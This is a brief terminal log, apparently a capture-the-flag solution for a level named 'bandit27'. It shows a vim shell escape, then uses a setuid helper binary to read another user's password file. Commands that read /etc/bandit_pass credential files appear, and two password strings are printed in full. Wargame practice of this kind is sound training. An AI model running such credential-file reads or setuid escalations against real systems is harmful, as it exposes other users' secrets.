 :shell
[No write since last change]
$ ls
bandit27-do  text.txt
$ cat /etc/bandit_pass/bandit26
c7GvcKlw9mC7aUQaPx7nwFstuAIBw1o1
$ ./bandit27-do c7GvcKlw9mC7aUQaPx7nwFstuAIBw1o1
env: ‘c7GvcKlw9mC7aUQaPx7nwFstuAIBw1o1’: No such file or directory
$ ./bandit27-do cat /etc/bandit_pass/bandit26
cat: /etc/bandit_pass/bandit26: Permission denied
$ ./bandit27-do cat /etc/bandit_pass/bandit27
YnQpBuifNMas1hcUFk70ZmqkhUU2EuaS
$